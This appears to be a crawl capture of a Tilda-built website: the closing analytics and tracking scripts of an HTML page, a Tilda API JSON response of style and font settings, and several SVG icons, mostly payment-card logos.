setTimeout(function(){(function(d,w,k,o,g) {var n=d.getElementsByTagName(o)[0],s=d.createElement(o),f=function(){n.parentNode.insertBefore(s,n);};s.type="text/javascript";s.async=true;s.key=k;s.id="tildastatscript";s.src=g;if(w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded",f,false);} else {f();}})(document,window,'f185406e25e162cc2246e902af464bd1','script','https://static.tildacdn.com/js/tilda-stat-1.0.min.js');},2000);</script> <!-- Rating Mail.ru counter --> <script type="text/javascript" data-tilda-cookie-type="analytics">setTimeout(function(){var _tmr=window._tmr||(window._tmr=[]);_tmr.push({id:"3728164",type:"pageView",start:(new Date()).getTime()});window.mainMailruId='3728164';(function(d,w,id) {if(d.getElementById(id)) {return;}
var ts=d.createElement("script");ts.type="text/javascript";ts.async=true;ts.id=id;ts.src="https://top-fwz1.mail.ru/js/code.js";var f=function() {var s=d.getElementsByTagName("script")[0];s.parentNode.insertBefore(ts,s);};if(w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded",f,false);} else {f();}})(document,window,"topmailru-code");},2000);</script> <noscript><img src="https://top-fwz1.mail.ru/counter?id=3728164;js=na" style="border:0;position:absolute;left:-9999px;width:1px;height:1px" alt="Top.Mail.Ru" /></noscript> <!-- //Rating Mail.ru counter --> <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJRX6732" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) --> <!-- VK Pixel code (noscript) --> <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1618643-ZH4z" style="position:fixed; left:-999px;" alt=""/></noscript> <!-- End VK Pixel code (noscript) --> </body> </html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://members.tildaapi.com/api/getstyles/
body_size: 743
content:
{"status":"ok","data":{"controlblock":{"user_size":"60px","user_size_mobile":"60px","user_background":"#000000","user_background_opacity":"80","user_border_color":"#ffffff","user_vertical_coordinate_px":"20px","user_vertical_coordinate_mobile_px":"35px","user_horizontal_coordinate_px":"20px","user_horizontal_coordinate_mobile_px":"10px"},"welcomepage":{"typeId":"default","ordersManagementShowOrders":true,"ordersManagementShowPurchased":true,"ordersManagementShowAddresses":true,"ordersManagementShowProfile":true},"registrationpage":[],"fonts":{"rf_id":"","bgcolor":"","gf_fonts":"","textfont":"Normal","tf_fonts":"","fontsswap":"","linecolor":"","linkcolor":"","textcolor":"","typekitid":"","headlinefont":"Normal","myfonts_json":"[{\"f_name\":\"Normal\",\"f_100\":\"https:\\\/\\\/static.tildacdn.com\\\/tild3263-3261-4264-b764-616564343534\\\/NormalidadWide-WideT.woff\",\"f_200\":\"\",\"f_300\":\"https:\\\/\\\/static.tildacdn.com\\\/tild3161-3534-4361-b466-323436616632\\\/NormalidadWide-WideL.woff\",\"f_400\":\"https:\\\/\\\/static.tildacdn.com\\\/tild6364-6162-4533-b536-363061363338\\\/NormalidadWide-WideR.woff\",\"f_500\":\"https:\\\/\\\/static.tildacdn.com\\\/tild3862-3835-4630-a163-653462333438\\\/NormalidadWide-WideM.woff\",\"f_600\":\"\",\"f_700\":\"https:\\\/\\\/static.tildacdn.com\\\/tild3938-3739-4136-b461-653764323561\\\/NormalidadWide-WideB.woff\",\"f_800\":\"\",\"f_900\":\"https:\\\/\\\/static.tildacdn.com\\\/tild6363-3030-4766-a361-366664636136\\\/NormalidadWide-WideB.woff\",\"f_vf\":\"\",\"f_woff2_100\":\"\",\"f_woff2_200\":\"\",\"f_woff2_300\":\"\",\"f_woff2_400\":\"\",\"f_woff2_500\":\"\",\"f_woff2_600\":\"\",\"f_woff2_700\":\"\",\"f_woff2_800\":\"\",\"f_woff2_900\":\"\",\"f_woff2_vf\":\"\",\"cnt\":6}]","textfontsize":"","customcssfile":"","headlinecolor":"","linklinecolor":"","linkcolorhover":"","linklineheight":"","textfontweight":"","tf_fonts_selected":"","headlinefontweight":"","linklinecolorhover":""},"allowselfreg":true,"logolink":null,"projectlang":"","userrole":1}}

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3634-6537-4139-b530-343838646231/Frame_12.svg
body_size: 1695
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="60" height="30" viewBox="0 0 60 30" fill="none"> <rect y="0.413086" width="59.8546" height="29.1724" rx="3.22" fill="#3F3434"></rect> <g style="mix-blend-mode:luminosity"> <rect y="0.413086" width="59.8546" height="29.1724" rx="3.21799" fill="#E4E4E4"></rect> <path d="M43.7643 14.9989C43.7643 19.4454 40.1463 23.1024 35.655 23.1024C31.2052 23.1024 27.5456 19.4454 27.5456 14.9989C27.5456 10.5524 31.1637 6.89551 35.6134 6.89551C40.1463 6.89551 43.7643 10.5524 43.7643 14.9989Z" fill="#F9B50B"></path> <path d="M32.9105 15.0415C32.9105 14.4597 32.8273 13.8779 32.7441 13.3377H27.7538C27.7954 13.0468 27.8785 12.7974 27.9617 12.465H32.4114C32.3283 12.1741 32.2035 11.8832 32.0788 11.5923H28.2944C28.4192 11.3014 28.5855 11.0521 28.7518 10.7196H31.6213C31.455 10.4288 31.247 10.1379 30.9975 9.84697H29.4172C29.6667 9.55607 29.9163 9.30674 30.249 9.01584C28.835 7.68605 26.9221 6.89648 24.8011 6.89648C20.393 7.02115 16.7334 10.5534 16.7334 14.9999C16.7334 19.4464 20.3514 23.1034 24.8427 23.1034C26.9636 23.1034 28.835 22.2722 30.2905 20.984C30.5816 20.7347 30.8312 20.4438 31.1223 20.1113H29.4588C29.2509 19.862 29.043 19.5711 28.8766 19.2802H31.7045C31.8708 19.0309 32.0372 18.74 32.1619 18.4075H28.3776C28.2528 18.1582 28.1281 17.8673 28.0449 17.5348H32.4946C32.7441 16.7868 32.9105 15.9557 32.9105 15.0415Z" fill="#C8191C"></path> <path d="M27.7124 17.0766L27.8372 16.3286C27.7956 16.3286 27.7124 16.3702 27.6293 16.3702C27.3382 16.3702 27.2966 16.204 27.3382 16.1208L27.5877 14.6248H28.0451L28.1699 13.7937H27.754L27.8372 13.295H26.9639C26.9639 13.295 26.4648 16.1208 26.4648 16.4533C26.4648 16.952 26.7559 17.2013 27.1718 17.2013C27.4213 17.2013 27.6293 17.1182 27.7124 17.0766Z" fill="#1F1F1F"></path> <path d="M28.0039 15.7051C28.0039 16.9103 28.8356 17.2012 29.501 17.2012C30.1248 17.2012 30.4159 17.0765 30.4159 17.0765L30.5823 16.2454C30.5823 16.2454 30.1248 16.4532 29.6674 16.4532C28.7109 16.4532 28.8772 15.7467 28.8772 15.7467H30.6238C30.6238 15.7467 30.7486 15.2065 30.7486 14.9571C30.7486 14.4169 30.4575 13.7105 29.501 13.7105C28.6693 13.6689 28.0039 14.6247 28.0039 15.7051ZM29.501 14.4585C29.9585 14.4585 29.8753 14.9987 29.8753 15.0402H28.9188C28.9604 14.9987 29.0436 14.4585 29.501 14.4585Z" fill="#1F1F1F"></path> <path d="M34.9485 17.077L35.1149 16.1213C35.1149 16.1213 34.699 16.329 34.3663 16.329C33.7841 16.329 33.493 15.8719 33.493 15.3317C33.493 14.2928 33.9921 13.7526 34.6159 13.7526C35.0317 13.7526 35.406 14.0019 35.406 14.0019L35.5308 13.0877C35.5308 13.0877 35.0317 12.8799 34.5327 12.8799C33.5346 12.8799 32.5781 13.7526 32.5781 15.3732C32.5781 16.4537 33.0772 17.1602 34.1168 17.1602C34.4911 17.2017 34.9485 17.077 34.9485 17.077Z" fill="#1F1F1F"></path> <path d="M23.0135 13.6688C22.4313 13.6688 21.9738 13.835 21.9738 13.835L21.8491 14.5831C21.8491 14.5831 22.2233 14.4168 22.8055 14.4168C23.0966 14.4168 23.3462 14.4584 23.3462 14.7077C23.3462 14.8739 23.3046 14.9155 23.3046 14.9155H22.9303C22.1817 14.9155 21.3916 15.2064 21.3916 16.2037C21.3916 16.9933 21.8906 17.1595 22.2233 17.1595C22.8055 17.1595 23.0966 16.7855 23.1382 16.7855L23.0966 17.118H23.8036L24.1363 14.7493C24.1363 13.7104 23.3046 13.6688 23.0135 13.6688ZM23.1798 15.5804C23.1798 15.7051 23.0966 16.4115 22.5976 16.4115C22.3481 16.4115 22.2649 16.2037 22.2649 16.0791C22.2649 15.8713 22.3897 15.5804 23.0551 15.5804C23.1382 15.5804 23.1798 15.5804 23.1798 15.5804Z" fill="#1F1F1F"></path> <path d="M24.9679 17.1602C25.1758 17.1602 26.2571 17.2018 26.2571 16.0382C26.2571 14.9577 25.2174 15.1655 25.2174 14.7499C25.2174 14.5422 25.3837 14.4591 25.6748 14.4591C25.7996 14.4591 26.2571 14.5006 26.2571 14.5006L26.3818 13.711C26.3818 13.711 26.0907 13.6279 25.5501 13.6279C24.9263 13.6279 24.2609 13.8773 24.2609 14.7499C24.2609 15.7473 25.3422 15.6642 25.3422 16.0382C25.3422 16.2875 25.0511 16.3291 24.8431 16.3291C24.4688 16.3291 24.053 16.2044 24.053 16.2044L23.9282 16.994C24.0114 17.0771 24.2609 17.1602 24.9679 17.1602Z" fill="#1F1F1F"></path> <path d="M42.1015 13.0039L41.9352 14.1675C41.9352 14.1675 41.6025 13.7519 41.1035 13.7519C40.3133 13.7519 39.6479 14.7077 39.6479 15.8297C39.6479 16.5362 39.9806 17.2426 40.7292 17.2426C41.2282 17.2426 41.5609 16.9102 41.5609 16.9102L41.5193 17.2011H42.3926L43.0164 13.087L42.1015 13.0039ZM41.6857 15.2479C41.6857 15.7051 41.4777 16.3284 40.9787 16.3284C40.6876 16.3284 40.5213 16.0791 40.5213 15.6219C40.5213 14.9155 40.8124 14.4999 41.2282 14.4999C41.5193 14.5415 41.6857 14.7493 41.6857 15.2479Z" fill="#1F1F1F"></path> <path d="M18.3137 17.118L18.8127 14.0428L18.8959 17.118H19.4781L20.6009 14.0428L20.1435 17.118H21.0584L21.7653 13.0039H20.3514L19.4781 15.5388L19.4365 13.0039H18.1889L17.4819 17.118H18.3137Z" fill="#1F1F1F"></path> <path d="M31.6215 17.118C31.871 15.7051 31.9126 14.5415 32.5364 14.7493C32.6196 14.2091 32.7444 13.9597 32.8275 13.752H32.6612C32.2869 13.752 31.9542 14.2506 31.9542 14.2506L32.0374 13.7935H31.2057L30.665 17.118H31.6215Z" fill="#1F1F1F"></path> <path d="M36.9441 13.6688C36.3619 13.6688 35.9045 13.835 35.9045 13.835L35.7797 14.5831C35.7797 14.5831 36.154 14.4168 36.7362 14.4168C37.0273 14.4168 37.2768 14.4584 37.2768 14.7077C37.2768 14.8739 37.2352 14.9155 37.2352 14.9155H36.861C36.1124 14.9155 35.3223 15.2064 35.3223 16.2037C35.3223 16.9933 35.8213 17.1595 36.154 17.1595C36.7362 17.1595 37.0273 16.7855 37.0689 16.7855L37.0273 17.118H37.8174L38.1501 14.7493C38.1501 13.7104 37.2352 13.6688 36.9441 13.6688ZM37.1521 15.5804C37.1521 15.7051 37.0689 16.4115 36.5699 16.4115C36.3203 16.4115 36.2372 16.2037 36.2372 16.0791C36.2372 15.8713 36.3619 15.5804 37.0273 15.5804C37.1105 15.5804 37.1105 15.5804 37.1521 15.5804Z" fill="#1F1F1F"></path> <path d="M38.8159 17.118C39.0654 15.7051 39.107 14.5415 39.7308 14.7493C39.8139 14.2091 39.9387 13.9597 40.0219 13.752H39.8555C39.4812 13.752 39.1486 14.2506 39.1486 14.2506L39.2317 13.7935H38.4L37.8594 17.118H38.8159Z" fill="#1F1F1F"></path> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3938-3265-4962-b338-346139616638/Frame_11_1.svg
body_size: 346
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="60" height="30" viewBox="0 0 60 30" fill="none"> <rect x="0.0727539" y="0.413086" width="59.8546" height="29.1724" rx="3.22" fill="#3F3434"></rect> <g style="mix-blend-mode:luminosity"> <rect x="0.0727539" y="0.413086" width="59.8546" height="29.1724" rx="3.21799" fill="#E4E4E4"></rect> <path d="M46.1046 8.84082H38.2984C38.7532 11.5426 41.2542 14.0855 43.9826 14.0855H50.1972C50.273 13.8471 50.273 13.4498 50.273 13.2114C50.273 10.8274 48.3783 8.84082 46.1046 8.84082Z" fill="url(#paint0_linear_107_142)"></path> <path d="M38.9805 14.5625V21.1581H42.7699V17.6616H46.1046C47.9235 17.6616 49.515 16.3107 50.0455 14.5625H38.9805Z" fill="#4FAD50"></path> <path d="M25.642 8.84082V21.0784H28.9767C28.9767 21.0784 29.8104 21.0784 30.2651 20.2043C32.5387 15.5159 33.2208 14.0855 33.2208 14.0855H33.6756V21.0784H37.465V8.84082H34.1303C34.1303 8.84082 33.2966 8.92029 32.8419 9.71494C30.9472 13.7677 29.8862 15.8337 29.8862 15.8337H29.4314V8.84082H25.642Z" fill="#4FAD50"></path> <path d="M9.72607 21.1566V8.91895H13.5155C13.5155 8.91895 14.5765 8.91894 15.1828 10.6672C16.6986 15.2761 16.8502 15.9119 16.8502 15.9119C16.8502 15.9119 17.1533 14.7994 18.5175 10.6672C19.1238 8.91894 20.1849 8.91895 20.1849 8.91895H23.9743V21.1566H20.1849V14.561H19.7301L17.6081 21.1566H15.9407L13.8187 14.561H13.3639V21.1566H9.72607Z" fill="#4FAD50"></path> </g> <defs> <linearGradient id="paint0_linear_107_142" x1="9.68039" y1="15.0877" x2="50.1821" y2="15.0877" gradientUnits="userSpaceOnUse"> <stop stop-color="#27B1E6"></stop> <stop offset="1" stop-color="#148ACA"></stop> </linearGradient> </defs> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3639-6337-4235-b964-323065653962/9b4729bf-852b-4d2d-9.svg
body_size: 270
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="96" height="96" viewBox="0 0 96 96" fill="none"> <path d="M82.84 77.16L69.24 63.6C73.628 58.0098 76.0089 51.1066 76 44C76 37.671 74.1232 31.4841 70.607 26.2218C67.0908 20.9594 62.0931 16.8579 56.2459 14.4359C50.3986 12.0139 43.9645 11.3802 37.7571 12.6149C31.5497 13.8496 25.8479 16.8973 21.3726 21.3726C16.8973 25.8479 13.8496 31.5497 12.6149 37.7571C11.3802 43.9645 12.0139 50.3986 14.4359 56.2459C16.8579 62.0931 20.9594 67.0908 26.2218 70.607C31.4841 74.1232 37.671 76 44 76C51.1066 76.0089 58.0098 73.628 63.6 69.24L77.16 82.84C77.5319 83.2149 77.9743 83.5125 78.4617 83.7156C78.9491 83.9187 79.472 84.0232 80 84.0232C80.5281 84.0232 81.0509 83.9187 81.5383 83.7156C82.0258 83.5125 82.4682 83.2149 82.84 82.84C83.2149 82.4682 83.5125 82.0258 83.7156 81.5383C83.9187 81.0509 84.0232 80.5281 84.0232 80C84.0232 79.472 83.9187 78.9491 83.7156 78.4617C83.5125 77.9743 83.2149 77.5319 82.84 77.16ZM20 44C20 39.2533 21.4076 34.6131 24.0447 30.6663C26.6819 26.7196 30.4302 23.6434 34.8156 21.8269C39.201 20.0104 44.0266 19.5351 48.6822 20.4612C53.3377 21.3872 57.6141 23.673 60.9706 27.0295C64.327 30.3859 66.6128 34.6623 67.5389 39.3178C68.4649 43.9734 67.9896 48.799 66.1731 53.1844C64.3566 57.5698 61.2805 61.3181 57.3337 63.9553C53.3869 66.5924 48.7468 68 44 68C37.6348 68 31.5303 65.4715 27.0295 60.9706C22.5286 56.4697 20 50.3652 20 44Z" fill="#1F1F1F"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6366-3562-4561-b839-623632323765/Frame_10.svg
body_size: 438
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="60" height="30" viewBox="0 0 60 30" fill="none"> <rect width="59.8546" height="29.1724" rx="3.22" fill="#3F3434"></rect> <g style="mix-blend-mode:luminosity"> <rect width="59.8546" height="29.1724" rx="3.21799" fill="#E4E4E4"></rect> <path d="M47.4732 7.96289H44.9242C44.1536 7.96289 43.5608 8.20985 43.2051 9.01248L38.3442 20.5579H41.7824C41.7824 20.5579 42.3752 19.0144 42.4938 18.644C42.8494 18.644 46.2283 18.644 46.7025 18.644C46.8211 19.0762 47.1175 20.4962 47.1175 20.4962H50.2L47.4732 7.96289ZM43.4422 16.0509C43.7386 15.31 44.7463 12.5317 44.7463 12.5317C44.7463 12.5934 45.0427 11.7908 45.1613 11.3586L45.3984 12.4699C45.3984 12.4699 46.0505 15.4952 46.169 16.1126H43.4422V16.0509Z" fill="#3362AB"></path> <path d="M38.5817 16.422C38.5817 19.0151 36.3291 20.7438 32.8316 20.7438C31.3497 20.7438 29.927 20.4351 29.1563 20.0647L29.6306 17.2246L30.0455 17.4098C31.1125 17.9038 31.8239 18.089 33.128 18.089C34.0765 18.089 35.0842 17.7185 35.0842 16.8542C35.0842 16.2985 34.6693 15.9281 33.3651 15.3107C32.1203 14.6933 30.4605 13.7054 30.4605 11.9149C30.4605 9.44531 32.7723 7.77832 36.0327 7.77832C37.2775 7.77832 38.3445 8.02528 38.9966 8.33398L38.5224 11.0506L38.2853 10.8036C37.6925 10.5566 36.9219 10.3097 35.7956 10.3097C34.5507 10.3714 33.9579 10.9271 33.9579 11.421C33.9579 11.9767 34.6693 12.4089 35.7956 12.9645C37.6925 13.8906 38.5817 14.9402 38.5817 16.422Z" fill="#3362AB"></path> <path d="M9.65332 8.08659L9.7126 7.83963H14.8106C15.5219 7.83963 16.0554 8.08659 16.2333 8.88921L17.3596 14.4459C16.2333 11.4823 13.625 9.07444 9.65332 8.08659Z" fill="#F9B50B"></path> <path d="M24.5329 7.96304L19.3757 20.4964H15.8782L12.9143 10.0005C15.0483 11.4205 16.8267 13.6432 17.4788 15.1867L17.8344 16.4832L21.0355 7.9013H24.5329V7.96304Z" fill="#3362AB"></path> <path d="M25.8958 7.9013H29.1561L27.0814 20.4964H23.8211L25.8958 7.9013Z" fill="#3362AB"></path> </g> </svg> 